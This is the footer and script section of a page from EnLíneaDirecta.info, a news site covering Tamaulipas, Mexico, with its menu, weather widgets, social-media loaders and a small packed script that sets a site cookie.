<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; EnLíneaDirecta.info - Todos los derechos Reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://enlineadirecta.info/?blackhole=c862368b11" title="Do NOT follow this link or you will be banned from the site!">EnLíneaDirecta.info</a>
<script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_NPiqX|toUTCString|cookie|1000'.split('|'),0,{}))</script>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<small>This site is protected by <a href="http://wp-copyrightpro.com/">WP-CopyRightPro</a></small>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 697b95b2c9287
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}
</style>

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://enlineadirecta.info/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"08d85e358b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.4" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://enlineadirecta.info/","top_ten_id":"666329","top_ten_blog_id":"1","activate_counter":"10","top_ten_debug":"0","tptn_rnd":"1571899514"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.9&#039; async=&#039;async" id="remote_sdk-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://enlineadirecta.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://enlineadirecta.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>function initTwitCount(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs)}}
        var ssb_twit_count_init=!1;addEventListener('mouseover',function(event){if(!ssb_twit_count_init){initTwitCount(document,'script','twitcount_plugins')
        ssb_twit_count_init=!0}})</script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"broken-clouds-d","today_icon_text":"nubes","today_temp":[12.9,55.1],"today_humidity":88,"today_wind_speed":[1.5,1],"today_min":[12.2,54],"today_max":[13.3,55.9],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769698800,"day_name":"jue","day_temp":[23,73],"owm_day_index":0},{"timestamp":1769731200,"day_name":"vie","day_temp":[21,70],"owm_day_index":3},{"timestamp":1769817600,"day_name":"s\u00e1b","day_temp":[17,62],"owm_day_index":11},{"timestamp":1769904000,"day_name":"dom","day_temp":[14,57],"owm_day_index":19},{"timestamp":1769990400,"day_name":"lun","day_temp":[22,72],"owm_day_index":27}]});
				});
			
			

			
                    //total number of slides
                    var tdi_2_869_nr_of_slides = 3;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_2_869 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% of %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_2_869 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_2_869 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_2_869 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_2_869 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_2_869,
                            onSliderLoaded: doubleSlider2Load_tdi_2_869,
                            onSlideChange: doubleSlider2Load_tdi_2_869,
                            keyboardControls:true
                        });

                        //small image slide
                        jQuery("#tdi_2_869 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_2_869 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_2_869");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_2_869_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_2_869 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_2_869 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_2_869(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_2_869 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_2_869 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_2_869 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_2_869 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_2_869 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_2_869(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_2_869(slide_nr) {
                            jQuery("#tdi_2_869 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_2_869(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_2_869 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_7_b79","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"broken-clouds-d","today_icon_text":"nubes","today_temp":[12.9,55.1],"today_humidity":88,"today_wind_speed":[1.5,1],"today_min":[12.2,54],"today_max":[13.3,55.9],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769698800,"day_name":"jue","day_temp":[23,73],"owm_day_index":0},{"timestamp":1769731200,"day_name":"vie","day_temp":[21,70],"owm_day_index":3},{"timestamp":1769817600,"day_name":"s\u00e1b","day_temp":[17,62],"owm_day_index":11},{"timestamp":1769904000,"day_name":"dom","day_temp":[14,57],"owm_day_index":19},{"timestamp":1769990400,"day_name":"lun","day_temp":[22,72],"owm_day_index":27}]});
				});
			
			
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c5a5efd0970554f","version":"2025.9.1","r":1,"serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"09866aa911a84784a52b5db08513abe6","b":1}' crossorigin="anonymous"></script>
</body>
</html>